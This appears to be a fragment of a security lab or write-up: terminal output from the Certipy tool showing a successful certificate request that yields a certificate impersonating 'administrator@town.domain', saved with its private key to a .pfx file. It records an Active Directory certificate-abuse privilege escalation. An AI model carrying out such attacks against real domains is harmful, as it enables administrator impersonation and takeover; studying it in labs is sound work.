 Certipy v4.8.2 – by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@town.domain'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
DawnT0wn@DawnT0wn Desktop %